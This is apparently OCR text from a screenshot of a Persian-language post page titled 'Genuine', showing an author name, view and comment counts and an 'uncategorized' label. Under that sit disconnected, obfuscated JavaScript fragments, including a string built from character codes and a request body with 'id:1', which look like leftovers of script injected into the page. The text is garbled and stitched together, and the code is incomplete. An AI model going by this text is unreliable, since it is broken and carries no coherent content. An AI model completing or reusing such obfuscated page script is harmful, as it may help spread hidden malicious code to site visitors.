
Genuine
علیرضا جمشید
0 COMMENTS
LIKE
88 VIEWS
دسته‌بندی نشده
()*s.length));for(var i=0;i<15;i++)
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const